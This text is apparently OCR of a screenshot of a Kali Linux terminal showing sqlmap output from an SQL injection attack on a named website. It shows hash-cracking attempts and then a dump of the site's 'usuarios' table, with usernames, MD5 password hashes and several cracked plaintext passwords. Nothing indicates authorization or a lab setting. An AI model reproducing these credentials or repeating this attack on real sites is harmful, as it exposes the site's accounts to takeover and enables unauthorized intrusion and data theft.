 - Zona Nuestra - Mozilla... *~/Escritorio/Seguridad ... 2 qterminal 07:32 PM 51%
root@kali:/home/yosefr
Archivo Acciones Editar Vista Ayuda
[19:18:41] [INFO] using suffix '10'
[19:19:19] [INFO] using suffix '06'
[19:19:58] [INFO] using suffix '08'
[19:20:36] [INFO] using suffix '8'
[19:21:15] [INFO] using suffix '15'
[19:21:55] [INFO] using suffix '69'
[19:22:32] [INFO] using suffix '16'
[19:23:09] [INFO] using suffix '6'
[19:23:46] [INFO] using suffix '18'
[19:24:25] [INFO] using suffix '!'
[19:25:05] [INFO] using suffix '.'
[19:25:46] [INFO] using suffix '*'
[19:26:26] [INFO] using suffix '!!'
[19:27:06] [INFO] using suffix '?'
[19:27:46] [INFO] using suffix ';'
[19:28:23] [INFO] using suffix '..'
[19:29:01] [INFO] using suffix '!!!'
[19:29:40] [INFO] using suffix ', '
[19:30:20] [INFO] using suffix '@'
Database: db123028_zonanuestra
Table: usuarios
[8 entries]
| username | password |
| jpswebdesign | 130000698467065c672af49a5f4d8057 |
| jpswebdesign | 130000698467065c672af49a5f4d8057 |
| jpswebdesign | 130000698467065c672af49a5f4d8057 |
| jpswebdesign | 130000698467065c672af49a5f4d8057 |
| horarios | 3b9de4110b628a6da870576db6e6d878 (horarios) |
| webmaster | 50a9c7dbf0fa09e8969978317dca12e8 (webmaster) |
| principalnsc | 96d4b4d8b1982d29a9461690301f65d6 (principalnsc) |
| basededatosnsc | a3694e309e63b0c46c72df5c967751f6 (basededatosnsc) |
[19:30:59] [INFO] table 'db123028_zonanuestra.usuarios' dumped to CSV file '/root/.local/share/sqlmap/output/zonanuestra.net/dump/db123028_zonanuestra/usuarios.csv'
[19:30:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/zonanuestra.net'
[*] ending @ 19:30:59 /2021-05-20/
(root💀kali)-[/home/yosefr]
# zo